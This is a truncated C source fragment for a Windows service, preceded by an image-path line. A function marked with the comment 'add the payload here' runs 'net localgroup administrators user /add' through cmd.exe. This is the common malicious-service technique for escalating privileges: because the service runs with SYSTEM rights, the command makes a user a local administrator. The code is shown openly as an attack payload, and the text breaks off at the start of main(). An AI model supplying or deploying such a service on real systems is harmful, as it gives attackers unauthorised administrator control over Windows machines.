 #include <windows.h>
#include <stdio.h>
#define SLEEP_TIME 5000
SERVICE_STATUS ServiceStatus;
SERVICE_STATUS_HANDLE hStatus;
void ServiceMain(int argc, char** argv);
void ControlHandler(DWORD request);
//add the payload here
int Run()
{
system("cmd.exe /k net localgroup administrators user /add");
return 0;
}
int main()
{